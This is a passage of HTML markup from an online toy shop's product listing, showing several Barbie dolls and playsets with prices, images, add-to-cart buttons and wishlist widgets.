			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCC46BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Color Reveal Mermaid" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCC46BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCC46BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCC46BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCC46BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCC46BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-color-reveal-mermaid/">
			<span class="name">
    			Barbie Color Reveal Mermaid			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2777" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2777" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2777" data-product_sku="MTBBHCC46" aria-label="Add to cart: &ldquo;Barbie Color Reveal Mermaid&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Color Reveal Mermaid&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2777" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2777" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2777 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2777"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2777,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2777&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2777"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2836 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-beauty-salon-with-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Beauty Salon With Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTNBBDVX51Barbiebeautykidsmug.jpg6_.jpg" title="MTNBBDVX51Barbiebeautykidsmug.jpg6_.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-beauty-salon-with-doll/">
			<span class="name">
    			Barbie Beauty Salon With Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2836" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2836" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2836" data-product_sku="MTNBBDVX51" aria-label="Add to cart: &ldquo;Barbie Beauty Salon With Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Beauty Salon With Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2836" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2836" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2836 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2836"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2836,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2836&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2836"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2743 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-hugs-n-horses-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Hugs N Horses Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBFXH15BarbieKidsMug2.jpg" title="MTBBFXH15BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-hugs-n-horses-playset/">
			<span class="name">
    			Barbie Hugs N Horses Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>117.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2743" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2743" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2743" data-product_sku="MTBBFXH15" aria-label="Add to cart: &ldquo;Barbie Hugs N Horses Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Hugs N Horses Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2743" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2743" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2743 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2743"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2743,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2743&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2743"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2748 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-deluxe-career-dolls/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Deluxe Career Dolls" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGYJ98BarbieKidsMug2.jpg" title="MTBBGYJ98BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-deluxe-career-dolls/">
			<span class="name">
    			Barbie Deluxe Career Dolls			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2748" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2748" data-product_sku="MTBBGYJ98" aria-label="Add to cart: &ldquo;Barbie Deluxe Career Dolls&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Deluxe Career Dolls&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2748" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2748" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2748 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2748"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2748,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2748&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2748"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2789 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-with-blue-coat/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll With Blue Coat" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-with-blue-coat/">
			<span class="name">
    			Barbie Extra Doll With Blue Coat			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2789" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2789" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2789" data-product_sku="MTBBGYJ78" aria-label="Add to cart: &ldquo;Barbie Extra Doll With Blue Coat&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll With Blue Coat&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2789" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2789" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2789 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2789"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2789,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2789&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2789"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2838 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-sparkle-mask-spa-day-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Sparkle Mask Spa Day Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-sparkle-mask-spa-day-playset/">
			<span class="name">
    			Barbie Sparkle Mask Spa Day Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2838" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2838" data-product_sku="MTBBHCM82" aria-label="Add to cart: &ldquo;Barbie Sparkle Mask Spa Day Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Sparkle Mask Spa Day Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2838" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2838" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2838 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2838"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2838,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2838&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2838"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2691 status-publish first instock product_cat-3-4-years product_cat-girls has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/mattel-barbie-dreamtopia-princess-doll-assortment/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mattel - Barbie Dreamtopia Princess Doll Assortment" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="barbie-MTBBFXT13-KidsMug-1.jpg" title="barbie-MTBBFXT13-KidsMug-1.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-1.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-1-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-1-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-1-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-1-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/mattel-barbie-dreamtopia-princess-doll-assortment/">
			<span class="name">
    			Mattel &#8211; Barbie Dreamtopia Princess Doll Assortment			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>22.00</span></div>
        <!-- Small countdown -->
			</div>
	


